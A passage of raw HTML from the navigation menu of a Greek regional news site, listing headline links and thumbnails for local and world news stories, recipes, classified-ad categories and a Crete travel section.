                        <a href="https://faistosnews.gr/vinteo-apo-to-limani-tis-tinoy-apotyponei-tis-dyskolies-poy-vionoyn-oi-katoikoi-ton-cheimona/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Βίντεο από το λιμάνι της Τήνου, αποτυπώνει τις δυσκολίες που βιώνουν οι κάτοικοι τον χειμώνα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/tinos-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Βίντεο από το λιμάνι της Τήνου, αποτυπώνει τις δυσκολίες που βιώνουν οι κάτοικοι τον χειμώνα 12"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/vinteo-apo-to-limani-tis-tinoy-apotyponei-tis-dyskolies-poy-vionoyn-oi-katoikoi-ton-cheimona/">Βίντεο από το λιμάνι της Τήνου, αποτυπώνει τις δυσκολίες που βιώνουν οι κάτοικοι τον χειμώνα</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mykonos-sygklonizei-o-theios-toy-39chronoy-poy-skotothike-epeita-apo-epithesi-tayroy-to-trayma-itan-diamperes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μύκονος: Συγκλονίζει ο θείος του 39χρονου που σκοτώθηκε έπειτα από επίθεση ταύρου – «Το τραύμα ήταν διαμπερές»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/mykonos-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μύκονος: Συγκλονίζει ο θείος του 39χρονου που σκοτώθηκε έπειτα από επίθεση ταύρου – «Το τραύμα ήταν διαμπερές» 13"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mykonos-sygklonizei-o-theios-toy-39chronoy-poy-skotothike-epeita-apo-epithesi-tayroy-to-trayma-itan-diamperes/">Μύκονος: Συγκλονίζει ο θείος του 39χρονου που σκοτώθηκε έπειτα από επίθεση ταύρου – «Το τραύμα ήταν διαμπερές»</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/larisa-tragodia-me-nekri-29chroni-ypaxiomatiko-tis-polemikis-aeroporias/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Λαρίσα: Τραγωδία με νεκρή 29χρονη υπαξιωματικό της Πολεμικής Αεροπορίας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/dead-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Λαρίσα: Τραγωδία με νεκρή 29χρονη υπαξιωματικό της Πολεμικής Αεροπορίας 14"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/larisa-tragodia-me-nekri-29chroni-ypaxiomatiko-tis-polemikis-aeroporias/">Λαρίσα: Τραγωδία με νεκρή 29χρονη υπαξιωματικό της Πολεμικής Αεροπορίας</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/lesvos-vythistike-ploio-me-14-atoma-pliroma-megali-epicheirisi-sto-simeio-anemoi-pano-apo-8-mpofor-stin-periochi/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Λέσβος: Βυθίστηκε πλοίο με 14 άτομα πλήρωμα &#8211; Μεγάλη επιχείρηση στο σημείο, άνεμοι πάνω από 8 μποφόρ στην περιοχή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/limeniko-1024x683.jpg.webp" data-lazy-src="" srcset="[data-uri]" title="Λέσβος: Βυθίστηκε πλοίο με 14 άτομα πλήρωμα - Μεγάλη επιχείρηση στο σημείο, άνεμοι πάνω από 8 μποφόρ στην περιοχή 15"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/lesvos-vythistike-ploio-me-14-atoma-pliroma-megali-epicheirisi-sto-simeio-anemoi-pano-apo-8-mpofor-stin-periochi/">Λέσβος: Βυθίστηκε πλοίο με 14 άτομα πλήρωμα &#8211; Μεγάλη επιχείρηση στο σημείο, άνεμοι πάνω από 8 μποφόρ στην περιοχή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/aeroplano-prokalese-mpotiliarisma-stin-attiki-odo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αεροπλάνο προκάλεσε μποτιλιάρισμα στην Αττική οδό" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/aeroplano_attiki_odos_ekam2-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Αεροπλάνο προκάλεσε μποτιλιάρισμα στην Αττική οδό 16"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/aeroplano-prokalese-mpotiliarisma-stin-attiki-odo/">Αεροπλάνο προκάλεσε μποτιλιάρισμα στην Αττική οδό</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kakokairia-oliver-poy-yparchei-apagoreytiko-apoploy/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κακοκαιρία Oliver: Πού υπάρχει απαγορευτικό απόπλου" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/ploio-peiraias1-1024x683.jpg.webp" data-lazy-src="" srcset="[data-uri]" title="Κακοκαιρία Oliver: Πού υπάρχει απαγορευτικό απόπλου 17"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kakokairia-oliver-poy-yparchei-apagoreytiko-apoploy/">Κακοκαιρία Oliver: Πού υπάρχει απαγορευτικό απόπλου</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kampanaki-ton-eidikon-gia-toys-korioys-anthektikoi-sta-entomoktona-exaplonontai-stin-ellada/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="«Καμπανάκι» των ειδικών για τους κοριούς  -«Ανθεκτικοί στα εντομοκτόνα, εξαπλώνονται στην Ελλάδα»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/korios1-1024x683-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="«Καμπανάκι» των ειδικών για τους κοριούς -«Ανθεκτικοί στα εντομοκτόνα, εξαπλώνονται στην Ελλάδα» 18"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kampanaki-ton-eidikon-gia-toys-korioys-anthektikoi-sta-entomoktona-exaplonontai-stin-ellada/">«Καμπανάκι» των ειδικών για τους κοριούς  -«Ανθεκτικοί στα εντομοκτόνα, εξαπλώνονται στην Ελλάδα»</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-23143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/kosmos/">Κόσμος</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/lekkas-stin-konstantinoypoli-perimenoyme-megalo-seismo-kindyneyei-i-agia-sofia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/agia-sofia-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία 19"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/lekkas-stin-konstantinoypoli-perimenoyme-megalo-seismo-kindyneyei-i-agia-sofia/">Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/egklima-poy-thymizei-glyka-nera-me-plirose-30-000-eyro-gia-na-skotoso-ti-gynaika-toy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Έγκλημα που θυμίζει Γλυκά Νερά: «Με πλήρωσε 30.000 ευρώ για να σκοτώσω τη γυναίκα του»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/ezgif.com-webp-to-jpg-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Έγκλημα που θυμίζει Γλυκά Νερά: «Με πλήρωσε 30.000 ευρώ για να σκοτώσω τη γυναίκα του» 20"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/egklima-poy-thymizei-glyka-nera-me-plirose-30-000-eyro-gia-na-skotoso-ti-gynaika-toy/">Έγκλημα που θυμίζει Γλυκά Νερά: «Με πλήρωσε 30.000 ευρώ για να σκοτώσω τη γυναίκα του»</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/toyrkia-montelo-kai-i-15chroni-koris-tis-vrethikan-nekres-se-gkremo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τουρκία: Μοντέλο και η 15χρονη κόρης της βρέθηκαν νεκρές σε γκρεμό" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/montelo-nekri-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Τουρκία: Μοντέλο και η 15χρονη κόρης της βρέθηκαν νεκρές σε γκρεμό 21"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/toyrkia-montelo-kai-i-15chroni-koris-tis-vrethikan-nekres-se-gkremo/">Τουρκία: Μοντέλο και η 15χρονη κόρης της βρέθηκαν νεκρές σε γκρεμό</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ieroysalim-i-stigmi-tis-epithesis-sti-stasi-toy-leoforeioy-vinteo-ntokoymento/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ιερουσαλήμ: Η στιγμή της επίθεσης στη στάση του λεωφορείου – Βίντεο ντοκουμέντο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/palestini-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ιερουσαλήμ: Η στιγμή της επίθεσης στη στάση του λεωφορείου – Βίντεο ντοκουμέντο 22"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/ieroysalim-i-stigmi-tis-epithesis-sti-stasi-toy-leoforeioy-vinteo-ntokoymento/">Ιερουσαλήμ: Η στιγμή της επίθεσης στη στάση του λεωφορείου – Βίντεο ντοκουμέντο</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/apokalypsi-vomva-kai-stin-agglia-poioi-rotisan-gia-to-chroma-toy-dermatos-toy-mikroy-prigkipa-artsi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αποκάλυψη βόμβα και στην Αγγλία – Ποιοι ρώτησαν για το χρώμα του δέρματος του μικρού πρίγκιπα Άρτσι" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/harry-meghan-william-kate-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Αποκάλυψη βόμβα και στην Αγγλία – Ποιοι ρώτησαν για το χρώμα του δέρματος του μικρού πρίγκιπα Άρτσι 23"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/apokalypsi-vomva-kai-stin-agglia-poioi-rotisan-gia-to-chroma-toy-dermatos-toy-mikroy-prigkipa-artsi/">Αποκάλυψη βόμβα και στην Αγγλία – Ποιοι ρώτησαν για το χρώμα του δέρματος του μικρού πρίγκιπα Άρτσι</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/glypta-toy-parthenona-i-elliniki-tragodia-toy-risi-soynak/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Γλυπτά του Παρθενώνα: «Η ελληνική τραγωδία του Ρίσι Σούνακ»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/soynak-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Γλυπτά του Παρθενώνα: «Η ελληνική τραγωδία του Ρίσι Σούνακ» 24"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/glypta-toy-parthenona-i-elliniki-tragodia-toy-risi-soynak/">Γλυπτά του Παρθενώνα: «Η ελληνική τραγωδία του Ρίσι Σούνακ»</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/tailandi-gampros-aytoktonise-afoy-skotose-nyfi-pethera-kai-koyniada-sto-glenti-toy-gamoy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ταϊλάνδη: Γαμπρός αυτοκτόνησε αφού σκότωσε νύφη, πεθερά και κουνιάδα στο γλέντι του γάμου" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/oplo-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ταϊλάνδη: Γαμπρός αυτοκτόνησε αφού σκότωσε νύφη, πεθερά και κουνιάδα στο γλέντι του γάμου 25"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/tailandi-gampros-aytoktonise-afoy-skotose-nyfi-pethera-kai-koyniada-sto-glenti-toy-gamoy/">Ταϊλάνδη: Γαμπρός αυτοκτόνησε αφού σκότωσε νύφη, πεθερά και κουνιάδα στο γλέντι του γάμου</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/i-sygkinitiki-epanasyndesi-tis-emilia-me-ti-giagia-tis-epeita-apo-49-imeres-omireias-sti-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Η συγκινητική επανασύνδεση της Εμίλια με τη γιαγιά της έπειτα από 49 ημέρες ομηρείας στη Γάζα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/polemos-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Η συγκινητική επανασύνδεση της Εμίλια με τη γιαγιά της έπειτα από 49 ημέρες ομηρείας στη Γάζα 26"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/i-sygkinitiki-epanasyndesi-tis-emilia-me-ti-giagia-tis-epeita-apo-49-imeres-omireias-sti-gaza/">Η συγκινητική επανασύνδεση της Εμίλια με τη γιαγιά της έπειτα από 49 ημέρες ομηρείας στη Γάζα</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kina-pelates-soyper-market-echasan-ti-gi-kato-apo-ta-podia-toys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κίνα: Πελάτες σούπερ μάρκετ έχασαν τη γη κάτω από τα πόδια τους" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/kina-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Κίνα: Πελάτες σούπερ μάρκετ έχασαν τη γη κάτω από τα πόδια τους 27"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kina-pelates-soyper-market-echasan-ti-gi-kato-apo-ta-podia-toys/">Κίνα: Πελάτες σούπερ μάρκετ έχασαν τη γη κάτω από τα πόδια τους</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-23154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23154 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/syntages/">Συνταγές</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="16" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kolokythokeftedes-me-feta/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κολοκυθοκεφτέδες ΜΕ ΦΕΤΑ από τόν Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/01/kolokithokeftedes-1040x1300-1.webp" data-lazy-src="" srcset="[data-uri]" title="Κολοκυθοκεφτέδες ΜΕ ΦΕΤΑ από τόν Βασίλη Πατσή 28"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kolokythokeftedes-me-feta/">Κολοκυθοκεφτέδες ΜΕ ΦΕΤΑ από τόν Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mprizoles-laimoy-me-saltsa-moystarda-meli-kai-skordo-apo-ton-vasili-patsi/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μπριζόλες λαιμού με σάλτσα μουστάρδα μέλι και σκόρδο.  Από τόν Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/12/mpizoles.webp" data-lazy-src="" srcset="[data-uri]" title="Μπριζόλες λαιμού με σάλτσα μουστάρδα μέλι και σκόρδο. Από τόν Βασίλη Πατσή 29"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mprizoles-laimoy-me-saltsa-moystarda-meli-kai-skordo-apo-ton-vasili-patsi/">Μπριζόλες λαιμού με σάλτσα μουστάρδα μέλι και σκόρδο.  Από τόν Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/pos-na-ftiaxete-to-zesto-glyko-krasi-ton-christoygennon/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Πώς να φτιάξετε το ζεστό γλυκό κρασί των Χριστουγέννων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/12/glyko-krasi-xristougenon-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Πώς να φτιάξετε το ζεστό γλυκό κρασί των Χριστουγέννων 30"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/pos-na-ftiaxete-to-zesto-glyko-krasi-ton-christoygennon/">Πώς να φτιάξετε το ζεστό γλυκό κρασί των Χριστουγέννων</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/revythia-me-zymarika-kai-ntomata/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ρεβύθια με ζυμαρικά ΚΑΙ ΝΤΟΜΑΤΑ από τόν Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/revithia-me-makaronia.webp" data-lazy-src="" srcset="[data-uri]" title="Ρεβύθια με ζυμαρικά ΚΑΙ ΝΤΟΜΑΤΑ από τόν Βασίλη Πατσή 31"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/revythia-me-zymarika-kai-ntomata/">Ρεβύθια με ζυμαρικά ΚΑΙ ΝΤΟΜΑΤΑ από τόν Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/53940-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Επτάζυμος ντάκος με ψητή ντομάτα, κρέμα φέτας και καπνιστή πανσέτα από τον Βασίλη Πατσή." loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/IMG_3287-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Επτάζυμος ντάκος με ψητή ντομάτα, κρέμα φέτας και καπνιστή πανσέτα από τον Βασίλη Πατσή. 32"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/53940-2/">Επτάζυμος ντάκος με ψητή ντομάτα, κρέμα φέτας και καπνιστή πανσέτα από τον Βασίλη Πατσή.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/tarta-me-4-tyria-krema-galaktos-kai-karydia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τάρτα με 4 τυριά, κρέμα γάλακτος και καρύδια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/tarta-me-4-tiria-kai-karidia1-430x575-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Τάρτα με 4 τυριά, κρέμα γάλακτος και καρύδια 33"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/tarta-me-4-tyria-krema-galaktos-kai-karydia/">Τάρτα με 4 τυριά, κρέμα γάλακτος και καρύδια</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kotopoylo-krasato-kokkinisto-toy-vasili-patsi/"><div class="thumbnail-container size-500 "><img width="257" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κοτόπουλο κρασάτο κοκκινιστό του Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/images-257x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Κοτόπουλο κρασάτο κοκκινιστό του Βασίλη Πατσή 34"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kotopoylo-krasato-kokkinisto-toy-vasili-patsi/">Κοτόπουλο κρασάτο κοκκινιστό του Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mia-foveri-syntagi-apo-ton-vasili-patsi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μια φοβερή συνταγή απο τον Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/syntagi-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μια φοβερή συνταγή απο τον Βασίλη Πατσή 35"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mia-foveri-syntagi-apo-ton-vasili-patsi/">Μια φοβερή συνταγή απο τον Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/etsi-tha-petychete-tis-pio-traganes-tiganites-patates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Έτσι θα πετύχετε τις πιο τραγανές τηγανητές πατάτες" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/604-1-696x348-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Έτσι θα πετύχετε τις πιο τραγανές τηγανητές πατάτες 36"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/etsi-tha-petychete-tis-pio-traganes-tiganites-patates/">Έτσι θα πετύχετε τις πιο τραγανές τηγανητές πατάτες</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32386 bgnav" data-item-row="default" ><a href="#">ΜΕΣΣΑΡΙΤΙΚΕΣ ΑΓΓΕΛΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-33947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33947 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/aggelies-ergasias/">Αγγελίες Εργασίας</a></li>
	<li id="menu-item-33948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33948 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/aggelies-zitisis/">Αγγελίες Ζήτησης</a></li>
	<li id="menu-item-33949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33949 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/aggelies-polisis/">Αγγελίες Πώλησης</a></li>
	<li id="menu-item-32807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32807 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/diafores-aggelies/">Διάφορες Αγγελίες</a></li>
	<li id="menu-item-33455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33455 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/dimosieysi-aggelias-ergasias-dorean/">ΔΗΜΟΣΙΕΥΣΗ ΑΓΓΕΛΙΑΣ ΔΩΡΕΑΝ</a></li>
</ul>
</li>
<li id="menu-item-23125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23125 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/wonderful-crete/">Wonderful Crete</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="27" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/paralia-matala/"><div class="thumbnail-container size-500 "><img width="298" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="matala1" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2019/02/matala1.jpg" data-lazy-src="" srcset="[data-uri]" title="Παραλία Μάταλα 37"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/paralia-matala/">Παραλία Μάταλα</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
